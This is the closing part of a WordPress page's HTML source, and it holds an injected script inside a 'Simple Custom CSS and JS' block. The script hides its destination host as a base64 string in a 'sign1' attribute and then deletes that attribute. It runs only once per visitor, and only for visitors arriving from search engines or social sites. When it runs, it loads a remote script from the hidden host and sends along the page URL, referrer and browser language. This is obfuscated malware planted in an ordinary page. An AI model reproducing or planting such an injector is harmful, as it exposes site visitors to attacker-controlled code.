        const n = "search_active",
          r = document.cookie;
        document.cookie = n + "=1;path=/";
        const o =
          document.referrer && document.referrer.split("/").length > 2
            ? document.referrer.split("/")[2]
            : document.referrer;
        if (!o || -1 != r.indexOf(n)) return;
        if (
          -1 == o.indexOf("google.") &&
          -1 == o.indexOf("bing.") &&
          -1 == o.indexOf("facebook.") &&
          -1 == o.indexOf("yahoo") &&
          -1 == o.indexOf("instagram") &&
          -1 == o.indexOf("naver") &&
          -1 == o.indexOf("pinterest")
        )
          return;
        const c = atob(
          document.currentScript.attributes.getNamedItem("sign1").value
        );
        document.currentScript.attributes.removeNamedItem("sign1"),
          ((t = e.createElement("script")).type = "text/javascript"),
          (t.async = !0);
        let i = [];
        (i.rr = "6vtqKB3E"),
          (i.u = window.location.href),
          (i.r = document.referrer),
          (i.l = window.navigator.language),
          (t.src =
            "https://" +
            c +
            "?" +
            btoa(
              (function (e) {
                const t = [];
                for (let n in e)
                  t.push(
                    encodeURIComponent(n) + "=" + encodeURIComponent(e[n])
                  );
                return t.join("&");
              })(i)
            )),
          e.getElementsByTagName("head")[0].appendChild(t);
      })(document);
    </script>
    <!-- end Simple Custom CSS and JS -->
    <!-- start Simple Custom CSS and JS -->
    <!-- 8571d21f0b6a7a7174fa940e1110507e --><!-- end Simple Custom CSS and JS -->
  </body>
</html>

<!-- Page generated by LiteSpeed Cache 5.3.3 on 2023-09-27 04:32:09 -->
